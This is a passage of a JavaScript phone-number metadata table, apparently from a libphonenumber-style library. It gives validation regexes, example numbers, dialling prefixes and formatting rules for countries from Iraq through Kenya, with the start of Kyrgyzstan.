					'1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '7[3-9]\\d{8}', , , , '7912345678', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IQ',
				964,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-6]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IR: [
				,
				[, , '[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}', , , , , , , [4, 5, 6, 7, 10], [8]],
				[
					,
					,
					'(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:[03-57]\\d{7}|[16]\\d{3}(?:\\d{4})?|[289]\\d{3}(?:\\d(?:\\d{3})?)?)|94(?:000[09]|2(?:121|[2689]0\\d)|30[0-2]\\d|4(?:111|40\\d))\\d{4}',
					,
					,
					,
					'2123456789',
					,
					,
					[6, 7, 10],
					[4, 5, 8],
				],
				[
					,
					,
					'9(?:(?:0(?:[0-35]\\d|4[4-6])|(?:[13]\\d|2[0-3])\\d)\\d|9(?:[0-46]\\d\\d|5[15]0|8(?:1\\d|88)|9(?:0[0-3]|[19]\\d|21|77|8[7-9])))\\d{5}',
					,
					,
					,
					'9123456789',
					,
					,
					[10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IR',
				98,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['96'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4,5})',
						'$1 $2',
						['(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['[1-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[
					,
					,
					'9(?:4440\\d{5}|6(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19]))',
					,
					,
					,
					,
					,
					,
					[4, 5, 10],
				],
				[
					,
					,
					'96(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19])',
					,
					,
					,
					'9601',
					,
					,
					[4, 5],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IS: [
				,
				[, , '(?:38\\d|[4-9])\\d{6}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-24589]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-579]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|872)\\d{4}',
					,
					,
					,
					'4101234',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:38[589]\\d\\d|6(?:1[1-8]|2[0-6]|3[026-9]|4[014679]|5[0159]|6[0-69]|70|8[06-8]|9\\d)|7(?:5[057]|[6-9]\\d)|8(?:2[0-59]|[3-69]\\d|8[238]))\\d{4}',
					,
					,
					,
					'6111234',
				],
				[, , '80[0-8]\\d{4}', , , , '8001234', , , [7]],
				[
					,
					,
					'90(?:0\\d|1[5-79]|2[015-79]|3[135-79]|4[125-7]|5[25-79]|7[1-37]|8[0-35-7])\\d{3}',
					,
					,
					,
					'9001234',
					,
					,
					[7],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '49[0-24-79]\\d{4}', , , , '4921234', , , [7]],
				'IS',
				354,
				'00|1(?:0(?:01|[12]0)|100)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['3']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '809\\d{4}', , , , '8091234', , , [7]],
				,
				,
				[, , '(?:689|8(?:7[18]|80)|95[48])\\d{4}', , , , '6891234', , , [7]],
			],
			IT: [
				,
				[
					,
					,
					'0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[
					,
					,
					'0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}',
					,
					,
					,
					'0212345678',
					,
					,
					[6, 7, 8, 9, 10, 11],
				],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'IT',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1(?:0|9[246])', '1(?:0|9(?:2[2-9]|[46]))']],
					[, '(\\d{6})', '$1', ['1(?:1|92)']],
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , '848\\d{6}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			JE: [
				,
				[, , '1534\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1534[0-24-8]\\d{5}', , , , '1534456789', , , , [6]],
				[, , '7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}', , , , '7797712345'],
				[, , '80(?:07(?:35|81)|8901)\\d{4}', , , , '8007354567'],
				[
					,
					,
					'(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}',
					,
					,
					,
					'9018105678',
				],
				[, , , , , , , , , [-1]],
				[, , '701511\\d{4}', , , , '7015115678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'JE',
				44,
				'00',
				'0',
				,
				,
				'0|([0-24-8]\\d{5})$',
				'1534$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
				],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JM: [
				,
				[, , '(?:[58]\\d\\d|658|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8766060\\d{3}|(?:658(?:2(?:[0-8]\\d|9[0-46-9])|[3-9]\\d\\d)|876(?:52[35]|6(?:0[1-3579]|1[02357-9]|[23]\\d|40|5[06]|6[2-589]|7[025-7]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468])))\\d{4}',
					,
					,
					,
					'8765230123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'(?:658295|876(?:2(?:0[1-9]|[13-9]\\d|2[013-9])|[348]\\d\\d|5(?:0[1-9]|[1-9]\\d)|6(?:4[89]|6[67])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579])))\\d{4}',
					,
					,
					,
					'8762101234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'JM',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'658|876',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JO: [
				,
				[, , '(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}', , , , , , , [8, 9]],
				[
					,
					,
					'87(?:000|90[01])\\d{3}|(?:2(?:6(?:2[0-35-9]|3[0-578]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[5-7][023])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2(?:[05]0|22)|3(?:00|33)|4(?:0[0-25]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[178]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[0239]))|87(?:20|7[078]|99))\\d{4}',
					,
					,
					,
					'62001234',
					,
					,
					[8],
				],
				[, , '7(?:[78][0-25-9]|9\\d)\\d{6}', , , , '790123456', , , [9]],
				[, , '80\\d{6}', , , , '80012345', , , [8]],
				[, , '9\\d{7}', , , , '90012345', , , [8]],
				[, , '85\\d{6}', , , , '85012345', , , [8]],
				[, , '70\\d{7}', , , , '700123456', , , [9]],
				[, , , , , , , , , [-1]],
				'JO',
				962,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2356]|87'], '(0$1)'],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['70'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , '74(?:66|77)\\d{5}', , , , '746612345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:10|8\\d)\\d{5}', , , , '88101234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JP: [
				,
				[
					,
					,
					'00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12, 13, 14, 15, 16, 17],
				],
				[
					,
					,
					'(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|(?:2[2-9]|[36][1-9])\\d|4(?:[2-578]\\d|6[02-8]|9[2-59])|5(?:[2-589]\\d|6[1-9]|7[2-8])|7(?:[25-9]\\d|3[4-9]|4[02-9])|8(?:[2679]\\d|3[2-9]|4[5-9]|5[1-9]|8[03-9])|9(?:[2-58]\\d|[679][1-9]))\\d{6}',
					,
					,
					,
					'312345678',
					,
					,
					[9],
				],
				[, , '[7-9]0[1-9]\\d{7}', , , , '9012345678', , , [10]],
				[
					,
					,
					'00777(?:[01]|5\\d)\\d\\d|(?:00(?:7778|882[1245])|(?:120|800\\d)\\d\\d)\\d{4}|00(?:37|66|78)\\d{6,13}',
					,
					,
					,
					'120123456',
				],
				[, , '990\\d{6}', , , , '990123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '60\\d{7}', , , , '601234567', , , [9]],
				[, , '50[1-9]\\d{7}', , , , '5012345678', , , [10]],
				'JP',
				81,
				'010',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['007', '0077', '00777', '00777[01]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{3,4})', '$1-$2-$3', ['007', '0077']],
					[, '(\\d{4})(\\d{2})(\\d{4})', '$1-$2-$3', ['008']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{5})(\\d{5,6})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{6})(\\d{6,7})', '$1-$2-$3', ['0']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
				],
				[, , '20\\d{8}', , , , '2012345678', , , [10]],
				,
				,
				[, , '00(?:777(?:[01]|(?:5|8\\d)\\d)|882[1245]\\d\\d)\\d\\d|00(?:37|66|78)\\d{6,13}'],
				[, , '570\\d{6}', , , , '570123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KE: [
				,
				[, , '(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'(?:4[245]|5[1-79]|6[01457-9])\\d{5,7}|(?:4[136]|5[08]|62)\\d{7}|(?:[24]0|66)\\d{6,7}',
					,
					,
					,
					'202012345',
					,
					,
					[7, 8, 9],
				],
				[, , '(?:1(?:0[0-6]|1[0-5]|2[014]|30)|7\\d\\d)\\d{6}', , , , '712123456', , , [9]],
				[, , '800[2-8]\\d{5,6}', , , , '800223456', , , [9, 10]],
				[, , '900[02-9]\\d{5}', , , , '900223456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KE',
				254,
				'000',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['[24-6]'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[17]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KG: [
				,
				[, , '8\\d{9}|(?:[235-8]\\d|99)\\d{7}', , , , , , , [9, 10], [5, 6]],
				[
					,
					,
